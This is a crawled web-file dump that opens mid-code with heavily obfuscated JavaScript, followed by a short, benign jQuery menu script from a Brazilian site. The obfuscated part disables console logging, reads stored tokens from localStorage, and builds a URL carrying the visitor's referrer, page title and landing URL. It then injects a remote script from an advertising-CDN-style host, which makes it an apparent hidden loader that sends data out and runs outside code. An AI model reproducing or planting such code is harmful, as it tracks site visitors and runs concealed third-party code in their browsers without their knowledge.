_0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/mobile/myscript.js
body_size: 835
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j("#menuimage-up").click(function(event){
		$j("#menuimagecontainer-up").hide();
		$j("#slideingmenu").slideDown("slow");
	});
	$j("#menuimagecontainer-down").click(function(event){
		$j("#slideingmenu").slideUp("slow");
		$j("#lightbox").css('display','none');
		$j("#menuimagecontainer-up").show();
	});
	
	$j("#dropdownboxCcontainer").click(function(event){
		if($j(this).siblings('.Container').css('display') == 'none'){
			$j(this).siblings('.Container').css('display','block');			
			$j("#dropdown-items ul.list li").click(function(){
				var myVal = $j(this).text();
				var myName = $j(this).attr('rel');
				location.href="buy-"+myName+"-online";
			});
		}else{
			$j(this).siblings('.Container').css('display','none');
		}
		
	});
});